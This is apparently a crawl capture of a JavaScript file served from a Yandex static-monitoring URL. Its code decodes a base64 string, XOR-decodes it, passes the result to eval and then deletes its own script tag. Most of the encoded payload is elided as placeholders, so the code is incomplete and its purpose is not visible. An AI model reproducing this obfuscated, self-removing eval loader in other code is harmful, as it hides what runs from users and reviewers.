

--- FILE ---
content_type: application/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 57228
content:
eval(decodeURIComponent(T19L(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/FVATUFVNTEMEURUKJVkVQ0BKRANUBHEcUwRTcRULVAMnVlZQElkAGUlYD1UETx5MABRTAgJ/[base64]/[base64]/DmkPEgILRAMiEgIJRANTTV1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RAIgGlJMD1UNUkMcUwhEBHYcVnISVlZcB0MAWlUcUwlEBHYcUnBMVUVXBV0ERBULWBRScRUOIlwTVlldRANZEgN/[base64]/[base64]/BxRUcxULWB9EBXEcUwhEBHYcVnIDVl5XBEMSEgV6T1AFUV9BRAQiGUJMRAQiGB4cU3BEBHYcVnJEBQgcUndEBHFKFV4TVldcRAYiVkZYFVATRBULWBRUdB5UBUJEAnMXGFAPU1VBRAQiGV5cFRRUdB8XRAMgEgN/[base64]/[base64]/[base64]/[base64]/RAQiGBUMIh5EAnIcVHROEgV9RAMjEgN/RANZEgN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/E14MdF9XB1gGEgN9F14IUxULUQFEBHJPAENEBQBQRAIlWBULWQRRAhULWBRTdFEcUnUOEgIBUAhUARULWBRSdUQXAkMEVkRcI10OVFtcE2UERER/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AhRSdlMXAlARQ0VLBBRTdEMcUnUCGV9XAlREBQYcUwdEBQFQT1gSZEVJEV4TQ0N2D1IEeEBNCF4PEgN/[base64]/[base64]/[base64]/[base64]/TAJRAQYOVQhQBRUMJEVEBHUcUnREBHUIRAIgQxUKJBRSchUKJABEBQkcUndMBAAPVwZVDgELRAQkQxUKJBRSchUKJABEBHFNRAIkEgN8RAIkBhULWBRScR0KUQdXAAQAUANEAnVNRAIkEgN8RAIkBhUKIEVEBHUcUnREBHUIRANYEgN/[base64]/[base64]/[base64]/[base64]/[base64]`),`709a1a`)));function T19L(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);